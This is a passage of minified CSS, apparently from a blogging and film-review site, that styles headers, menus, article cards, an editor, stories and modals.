rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;opacity:0;padding:8px 5px;position:absolute;top:69px;transform:translateX(-50%);transition:all .3s ease-out;visibility:hidden;width:190px}.header__item--user.toggle .header__user{background:#f9dcca;border:2px solid #eb6f65;box-sizing:border-box}.header__item--user.toggle .header-dropdown{display:block;opacity:1;visibility:visible}.header-dropdown__items{flex-direction:column}.header-dropdown__item,.header-dropdown__items{display:-webkit-box;display:-ms-flexbox;display:flex}.header-dropdown__item{align-items:center;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:10px 15px 12px;transition:background .3s ease-out;width:100%}.header-dropdown__item:hover{background:#f5f7f9}.header-dropdown__item svg{margin-right:17px}.header-dropdown__hr{background:#f0f3f6;height:1px;margin:0 -5px}.burger{background:#fff;display:none;height:calc(100vh - 143px);overflow-x:hidden;overflow-y:auto;padding:16px 15px 0;position:absolute;top:83px;width:100%;z-index:3}.burger--toggle{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.burger .burger__item--profile{background:#fcf9f4;border-radius:12px;margin-bottom:20px;padding:5px 17px 0 18px}.burger .burger__profile-header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:7px}.burger .burger__profile-title{color:#262d35;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.burger .burger__profile-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px;justify-content:space-between;margin-bottom:12px}.burger .burger__profile-item:last-child{border-bottom:0;margin-bottom:13px}.burger .burger__profile-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:11px}.burger .burger__profile-link{align-items:center;background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;justify-content:center;width:36px}.burger__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.burger .progress__container--burger{height:83px;width:83px}.burger .progress__semicircle--burger{height:67.77px;width:67.77px}.burger .progress__percent--burger{font-size:14px;left:18px;line-height:20px;right:0;top:42px}.burger__item{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:23px;outline:none;padding:13px 0 19px 15px}.burger__item-link{color:inherit}.burger__item-icon{height:18px;margin-bottom:-3px;margin-left:-2px;margin-right:12px;width:18px}.footer--burger{display:block;margin-left:15px;max-width:none;padding-left:0;position:static}.footer__menu-link--burger{display:inline;margin-right:24px}.footer__copyright-info--burger{display:inline}.footer__copyright-designed--burger{display:inline;float:right;margin-right:30px}.progress-bar--right-menu{align-items:center}.progress-bar--right-menu,.progress-bar__container{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-bar__container{height:156.77px;position:relative;width:160px}.progress-bar__semicircle{fill:none;stroke:#eb6f65;stroke-width:10;stroke-linecap:round;height:128px;width:128px}.progress-bar__percent{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;left:55px;line-height:35px;position:absolute;text-align:center;top:75px}.nav{background:#fafbfc;bottom:0;height:60px;left:0;padding:18px 21px 18px 22px;position:fixed;right:0;z-index:2}.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.nav__link{height:36px;position:relative;width:36px}.nav__link--active path,.nav__link:active path,.nav__link:hover path{stroke:#dc6056}.nav__link-badge{background-color:#eb6f65;border-radius:50%;bottom:14px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;left:13px;line-height:13px;min-width:12px;padding:3px 6px 4px 7px;position:absolute;width:20px}.collapse__header{cursor:pointer;position:relative}.collapse__content{display:none}.collapse--toggle .collapse__content{display:block}.collapse__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.collapse--toggle>.collapse__header--progress:before{content:url(/build/images/summary-progress-close.svg?5ea56c2550457556e00774f2b2faeaeb)}.collapse__header--burger{padding-bottom:18px;padding-left:31px}.collapse__header--burger:before{content:url(/build/images/summary-plus.svg?6d739da1d4f4e79caa6faea883e6e0fb);left:0;padding-right:15px;position:absolute}.collapse--toggle>.collapse__header--burger:before{content:url(/build/images/summary-minus.svg?e287a20f3fab566559821c0acf8f62aa);top:-3px}.footer{color:#b2b3bd;font-size:11px;font-style:normal;font-weight:600;line-height:13px;margin-bottom:20px;margin-top:auto;padding-left:15px;width:100%}.footer__menu{border-bottom:1px solid #f0f3f6;margin-bottom:18px;padding-bottom:18px}.footer__menu-link{color:#b2b3bd;display:block;margin-bottom:12px}.footer__menu-link:last-child{margin-bottom:0}.footer__menu p{margin-bottom:12px;margin-top:38px}.footer__menu p a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.footer__copyright{color:#b2b3bd}.footer__copyright-info{display:inline;margin-bottom:18px}.footer__copyright-designed{display:block}.footer__copyright a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;margin:0 auto;max-width:1440px;padding-top:90px;width:100%}.container .left-menu{display:block;height:100%;max-width:257px;opacity:1;position:relative;visibility:visible;width:100%}.container .left-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:calc(100vh - 91px);max-width:257px;padding-left:70px;width:100%;z-index:2}.container .left-menu__block--sticky{position:-webkit-sticky;position:sticky}.container .left-menu__block--fixed{position:fixed;z-index:2}.container .left-menu .informer{align-items:center;background:radial-gradient(96.42% 85.15% at 50.27% 14.85%,#fff5d2 18.23%,#f6f4f0 78.12%,#f6f4f0 100%);border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:16px 12px}.container .left-menu .informer__image{margin-bottom:10px}.container .left-menu .informer__text{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:18px;margin-bottom:12px;text-align:center}.container .left-menu .informer .informer__btn{align-items:center;background:#fff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;justify-content:center;line-height:20px;padding:9px 27px}.container .left-menu .informer:hover{background:#f6f4f0;box-shadow:0 100px 80px rgba(0,0,0,.07),0 12.5216px 10.0172px rgba(0,0,0,.035)}.container .left-menu .informer:hover .informer__btn{background:#eb6f65;color:#fff}@media (max-width:900px){.container .left-menu{display:none;opacity:0;visibility:hidden}}@media (min-width:900px){.container .left-menu__tint{display:none}}.container .left-menu .btn_publish{background:#eb6f65;border:none;border-radius:8px;color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px;padding:16px 25px}.container .left-menu .btn_publish:before{background-image:url(/build/images/Edit.svg?91d012dc3feec5bbfb4365189e52055c);background-position:50% 50%;background-repeat:no-repeat;content:"";display:inline-block;height:14px;margin-right:12px;width:14px}.container .left-menu .menu__list{height:calc(100vh - 325px);overflow:hidden}.container .left-menu .menu__list .menu__link{align-items:center;background:#fdfeff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;margin-bottom:3px;min-width:187px;padding:18px}.container .left-menu .menu__list .menu__link--active,.container .left-menu .menu__list .menu__link:not(.menu__link--active):hover{background:#f5f7f9}.container .left-menu .menu__list .menu__link-icon{height:20px;margin-right:18px;width:20px}.container .left-menu .menu__list .menu__link-icon svg{height:20px;width:20px}.container .left-menu__tint{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.container .content{margin:0 auto;max-width:690px;width:100%}.container .content__header{display:none;flex-flow:row nowrap;margin-bottom:17px;opacity:0;transition:all .3ms ease-in-out;visibility:hidden}.container .content__header--center{align-items:center;justify-content:center}@media (max-width:800px){.container .content__header{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.container .content__header>div{margin-right:12px}.container .content__header-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;margin:auto 0;width:24px}.container .content__header-title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}@media (max-width:1300px){.container .content{margin:0;padding-left:70px}}@media (max-width:900px){.container .content{margin:0;max-width:none;padding:0 70px}}@media (max-width:700px){.container .content{margin:0;padding:0 15px}}.container .hide-content{overflow:hidden}.container .hide-content--film-short-description{height:117px}.container .right-menu{max-width:369px;padding-right:71px;position:relative;width:100%}.container .right-menu .right-menu{padding-right:0}.container .right-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:100%;max-width:369px;padding-right:71px;width:100%;z-index:2}.container .right-menu--films{padding-top:53px}.container .right-menu--film{padding-left:42px;padding-top:7px}.container .right-menu .progress__container--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;justify-content:center}.container .right-menu .progress--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-top:-18px}.container .right-menu .progress__percent--right-menu{right:50px}@media (max-width:1300px){.container .right-menu{display:none}}.d-none{display:none!important}.blog-categories{margin-bottom:39px;max-width:690px;width:100%}.blog-categories--preview{margin-bottom:15px}.blog-categories__item{background-color:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:700;line-height:17px}.blog-categories__item--active{background-color:#f5f7f9}.blog-categories__link{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:15px 18px 16px}.blog-categories__link-icon{height:18px;margin-right:8px;width:18px}.blog-categories__link svg{height:18px;width:18px}.articles__list{padding-bottom:100px}.articles__item{margin-bottom:32px}.article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:13px;padding-right:15px}.article__header--preview{justify-content:space-between;margin-bottom:12px;padding:23px 25px 0 20px}.article__header--profile{align-items:center;padding:19px 24px 0}.article__header--films{justify-content:space-between;margin-bottom:18px;padding:18px 18px 0}.article__header-report{display:block;height:18px;width:18px}.article__category{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:18px;line-height:14px;margin:auto 7px auto 0}.article__category--preview,.article__category--profile{font-size:14px;height:20px;line-height:17px;margin:0}.article__category--profile{margin-right:20.47px}.article__category-svg{height:18px;margin-right:10px;width:18px}.article__category-svg svg{height:100%;width:100%}.article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:18px;margin-right:8px;padding:3px;width:18px}.article__category-icon svg{height:12px;width:12px}.article__category-icon--preview{height:20px;margin-right:9px;padding:3.33px;width:20px}.article__category-icon--preview svg{height:13.33px;width:13.33px}.article__category-title{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:14px;line-height:14px;margin-top:2px}.article__category-title--preview{font-size:14px;height:17px;line-height:17px;margin-top:0}.article__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:18px}.article__title--preview{margin-bottom:8px;padding:0 19px}.article__title--films{font-family:Jost,sans-serif;font-size:16px;line-height:22px;margin-bottom:0;width:256px}.article__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.article__text--preview{margin-bottom:17px;padding:0 19px}.article__text .youtube-container,.article__text figure{margin-bottom:25px}.article__text .youtube-container img,.article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .youtube-container figcaption,.article__text .youtube-container figcaption span,.article__text figure figcaption,.article__text figure figcaption span{font-size:13px;font-style:italic}.article__text ul{margin-bottom:24px}.article__text ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.article__text ol{margin-bottom:24px}.article__text ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.article__text iframe{max-height:600px;min-width:100%;width:1px}.article__text .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.article__text iframe.instagram-media{margin:0 auto;max-height:none}.article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .mb,.article__text p{margin-bottom:24px}.article__text h2,.article__text h3,.article__text h4,.article__text h5,.article__text h6{margin-bottom:12px}.article__text a{word-wrap:break-word;color:#eb6f65}.article__text a:hover{color:#dc6056}.article__gallery{margin-bottom:20px;width:100%}.article__gallery-img{height:211.27px;width:181.69px}.article__user{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.article__user--preview{margin-bottom:16px;padding:0 19px}.article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.article__user-summary--profile{margin-right:24px}.article__user-summary--profile .article__user-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:auto;line-height:17px}.article__user-avatar{border-radius:50%;height:32px;margin-right:8px;width:32px}.article__user-avatar--preview{margin-right:10px}.article__user-avatar--profile{height:22px;width:22px}.article__user-name{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0;padding-right:10px}.article__user-subscribe{margin-left:auto}.article__user-subscribe button{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-size:11px;font-weight:600;line-height:16px;padding:11px 24px 11px 20px}.article__user-subscribe .icon__plus{margin-right:4px}.article__published-date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:13px;margin:auto 0}.article__published-date--preview{line-height:14px}.article__published-date--profile{font-size:14px;height:auto;line-height:17px;margin-bottom:0;margin-right:auto;margin-top:0}.article__poster{margin-bottom:21.23px}.article__poster--preview{margin-bottom:12px}.article__poster--films{height:140px;margin-bottom:14px}.article__poster-img{height:300px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__poster-img--films{height:140px;max-width:100%}.article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}@media (max-width:360px){.article__actions{position:relative}}.article__actions>div:not(:last-child){margin-right:18px}.article__actions--preview{margin-bottom:40px;padding:0 19px}.article__actions-spacer{margin-left:auto}.article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.article__counters{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__counters>.counters{margin-right:18px}.article__share{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__share>.article__share-icon{margin-right:6px}.article__share:hover .article__share-icon path,.article__share:hover .article__share-text{stroke:#dc6056;color:#dc6056;cursor:pointer}.article__share-icon{font-size:20px}.article__share-text{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:auto 0}.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.article__info-spacer{margin-left:auto}.article__info--preview{height:36px;margin-bottom:14px;padding:0 19px}.article__tags{margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.article__tags,.article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex}.article__tags-items{flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;max-width:592px;overflow:hidden}.article__tags-items--preview{height:34px;max-width:364px;overflow:hidden;width:100%}.article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.article__report,.article__views{height:18px;margin:auto 0}.article__hover:hover{cursor:pointer}.article__hover__link{display:none}.article__income{padding:20px 20px 23px}.article__income--dark{background:#181818;border-radius:12px 12px 0 0}.article__income--dark .article__title{color:#399f50}.article__income__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:14px}.article__income__blocks{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.article__income__block{margin-bottom:0!important;width:45%!important}.article__moderation{margin-bottom:13px;padding:23px 19px 0}.article__moderation__wrap{align-items:center;border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:12px;padding:14px}.article__moderation__message{margin-bottom:0}.editor__wrap{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;padding:25px}.editor__wrap .editor__title__wrap{margin-bottom:15px}.editor__wrap .editor__title{border:0;box-sizing:border-box;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__wrap .form-article__group{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}.editor__wrap .article__user-summary{margin-bottom:6px}.editor__wrap .filter{margin-bottom:12px;position:relative;width:298px}.editor__wrap .filter__label{color:#808191;font-size:11px;line-height:13px;padding-bottom:2px;padding-left:18px;padding-top:8px;position:absolute;top:0;z-index:2}.editor__wrap .filter__label,.editor__wrap .filter__select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.editor__wrap .filter__select{background:#fdfeff;border:1px solid #f2f2f2;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;line-height:17px;padding-bottom:8px;padding-left:16px;padding-top:18px;width:298px}.editor__wrap .select2-container .select2-selection--single{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:190px}.editor__wrap .select2-container .select2-selection--multiple{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:100%}.editor__wrap .select2-selection__choice{background-color:#eb6f65!important;border:none;color:#fff}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:8px!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#fff!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered,.editor__wrap .select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px!important;margin-top:0!important;padding-left:16px!important;padding-right:56px!important;padding:14px}.editor__wrap .select2-results__option{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow{height:18px!important;right:16px!important;top:16px!important;width:18px!important}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9 9.879 3.712-3.713 1.06 1.061L9 12 4.227 7.227l1.06-1.06L9 9.878Z' fill='%23808191'/%3E%3C/svg%3E");background-size:contain;border:none!important;height:18px!important;left:3px!important;margin:auto!important;top:auto!important;width:18px!important}.editor__wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.editor__wrap .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #f2f2f2!important;outline:none}.editor__wrap .select2-container,.editor__wrap .select2-dropdown,.editor__wrap .select2-results,.editor__wrap .select2-search{transition:none!important}.editor__wrap .select2-dropdown{border:1px solid #f2f2f2!important;width:190px!important}.editor__wrap span.select2-selection.select2-selection--single{outline:none;position:relative}.editor__wrap .content{margin-left:15px!important}.editor__wrap .filter-diff__label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.editor__wrap .form-article-cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__wrap .form-article-cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__wrap .form-article-cover-info{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__wrap .form-article__bottom{background:#fff;bottom:0;box-shadow:0 -8px 24px hsla(0,0%,55%,.12);display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%;padding:19px 29px 20px;position:-webkit-sticky;position:sticky;z-index:1}.editor__wrap .form-article__bottom__sb{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.editor__wrap .form-article__bottom-button{min-width:202px}.editor__wrap .form-article__bottom-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-right:94px;overflow-wrap:anywhere}.editor__wrap .form-article__counters{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.codex-editor__redactor{padding-bottom:35px!important}.articles .catalog{background:#000;border-radius:12px;margin-bottom:32px;padding:21px 18px}.articles .catalog .catalog__header-full-catalog,.articles .catalog .catalog__header-genre,.articles .catalog .films__item-title{color:#fff}.articles .catalog .films{flex-flow:row nowrap;margin-left:0;overflow:hidden!important}.articles .catalog .films__item{height:333px;margin-bottom:0;margin-left:0;min-width:176px}.articles .catalog .films__item-poster{height:270px;width:100%}.articles .catalog .films__item-poster img{height:100%;width:100%}.articles .catalog .films__item:not(:last-child){margin-right:24px}.articles .catalog .slider.slider--active{background:none}blockquote{background:#fcf9f4;border-radius:8px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:14px;font-style:italic;font-weight:500;gap:17px;line-height:24px;margin-bottom:24px;padding:32px 40px 32px 24px}blockquote:before{content:url(/build/images/quote.svg?f3dd3e10cfb6823b108dd1d5927782ce)}.icon{align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;position:relative}.icon--article-category-preview{height:16px;width:16px}.icon__vk:before{content:"\f189"}.icon__instagram:before{content:"\f16d"}.icon__youtube:before{content:"\f167"}.icon__twitter:before{content:"\f099"}.icon__odnoklassniki:before{content:"\f263"}.icon__telegram:before{content:"\f3fe"}.icon__eye:before{content:"\f06e"}.icon__eye-splash:before{content:"\f070"}.icon__times:before{content:"\f00d"}.icon__quote-left:before{content:"\f10d"}.icon__plus:before{content:"\f067"}.stories{margin-bottom:32.5px;position:relative}@media only screen and (max-width:600px){.stories{display:none}}.stories__title{font-family:Jost,sans-serif;font-size:18px}.stories__title,.stories__views-all{color:#262d35;font-style:normal;font-weight:700;line-height:26px}.stories__views-all{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:100% 50%;background-repeat:no-repeat;float:right;font-family:Lato,sans-serif;font-size:12px;padding-right:20px}.stories__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:17px;overflow:hidden}.stories__elem{border:2px solid #eb6f65;border-radius:8px;margin-right:8.71px;padding:2px}.stories__elem--viewed{border:2px solid #fdfeff}.stories__elem--viewed .stories__user-avatar{border:2px solid silver}.stories__elem--add .stories__user-avatar{border:2px solid #f9dcdc}.stories__window{background-position:50% 50%;background-repeat:no-repeat;border-radius:8px;display:block;height:183px;min-width:92px;overflow:hidden}.stories-user-1,.stories-user-2,.stories-user-3,.stories-user-4,.stories-user-5,.stories__window{background-image:url(/build/images/stories-bg.png?31d6cfe0d16ae931b73c59d7e0c089c0)}.stories__bg{align-items:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(46.41%,transparent),color-stop(101.63%,rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 46.41%,rgba(0,0,0,.8) 101.63%);background-size:contain;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.stories__bg-empty{background:#fcf7f7}.stories__user-avatar{border:2px solid #eb6f65;border-radius:50%;height:41.27px;margin-bottom:3px;margin-left:25px;margin-right:26px;padding:3px;width:41.27px}.stories__user-name{color:#fff;display:block;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin-bottom:8px;text-align:center}.stories__user-name-empty{color:#262d35}.stories__slider_btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:70px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.stories__slider_btn--back{left:-25px}.stories__slider_btn--next{right:-25px;transform:rotate(180deg)}.modal{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.modal--toggle{display:block}.modal--profile-users .modal__inner{max-width:743px;width:100%}.modal .modal__inner--cover{width:743px}.modal .modal__inner--scroll{-ms-overflow-style:none;height:1px;min-height:93%;overflow-y:auto;scrollbar-width:none}.modal .modal__inner--scroll::-webkit-scrollbar{display:none}.modal__title{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;margin:32px 0;text-align:center}.modal__close{background-color:transparent;border:none;color:#b2b3bd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;margin:32px 32px 0;mix-blend-mode:normal;position:absolute;right:0;z-index:1}.modal__close:hover{color:#808191}.modal__inner{background:#fdfeff;border-radius:24px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.modal__upload_wrap{height:239px;margin-bottom:32px;padding:0 75px;width:100%}.modal__upload{background:#fcf7f7;border-radius:12px;height:193px;margin-bottom:32px;width:100%}.modal__upload,.modal__upload .btn--modal--cover{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.modal__upload .btn--modal--cover{height:55px;width:230px}.modal__upload .btn--modal--cover svg{margin-right:6px}.modal__upload__info{color:#808191;font-family:Lato,sans-serif;font-weight:600;text-align:center}.hashtag,.modal__upload__info{font-size:12px;font-style:normal;line-height:14px}.hashtag{color:#9a9a9a;font-weight:700;position:relative;right:-3px}.block{margin-bottom:48px}.block--discussed{margin-bottom:25px}.block--person{margin-bottom:26px;padding-top:24px}.block__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:15px;text-transform:uppercase}.block__title--reviews-right-menu{margin-bottom:25px}.block__count{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:18px}.block__count>svg{margin-right:6px}.block__count-text{color:#b2b3bd;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:3px 13px 0 0}.block .profile__info{background:#fcf9f4;border-radius:12px;padding:6px 24px 0}.block .profile__info-header{height:156.77px;width:160px}.block .profile__info-title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:18px;margin-top:-34px;text-align:center}.block .profile__info-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-top:12px}.block .profile__info-item:first-child{border-top:1px solid #f3ece0}.block .profile__info-item:last-child{border-bottom:0!important;margin-bottom:13px!important}.block .profile__info-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:11px 0 24px}.block .profile__info-arrow{background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);height:36px;padding:12px 0;width:36px}.block .profile__info-arrow:before{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;height:100%;justify-content:center;margin:0;padding:0}.block .discussed{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.block .discussed__item{margin-bottom:20px}.block .discussed__item-title{color:#444a51;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:14px;width:65%}.block .discussed__item:hover{color:#dc6056}.block .discussed__info{align-content:flex-start;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;gap:12px;line-height:14px;text-align:right}.block .discussed__info div:nth-child(3){margin:auto 0 auto auto}.block .discussed__info-block{flex-direction:row;gap:5px}.block .actual,.block .discussed__info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.block .actual{background:#f5f7f9;border-radius:6px;flex-direction:column;padding:24px 18px 0}.block .actual__item{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:27px;justify-content:space-between;margin-bottom:12px}.block 